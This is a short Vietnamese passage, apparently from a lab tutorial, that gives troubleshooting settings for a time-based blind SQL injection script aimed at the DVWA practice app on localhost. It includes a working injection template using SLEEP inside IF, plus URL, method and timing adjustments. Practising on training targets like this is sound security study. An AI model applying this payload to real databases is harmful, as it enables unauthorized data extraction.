
Đây là kết quả nhận được khi chạy script


Lưu ý nếu không chạy được, chỉnh các phần này
- Trường hợp URL khác:
URL = http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
Hoặc
URL = http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
- Trường hợp payload không cần dấu '
1 AND IF(1=1,SLEEP(3),0)-- -
Sửa: INJECTION_TEMPLATE = "1 AND IF(({condition}), SLEEP({sleep}), 0)-- -"

- Trường hợp request là POST
REQUEST_METHOD = "POST"

- Trường hợp mạng chậm hoặc timing sai
SLEEP_TIME = 10.0
TIMEOUT = 12

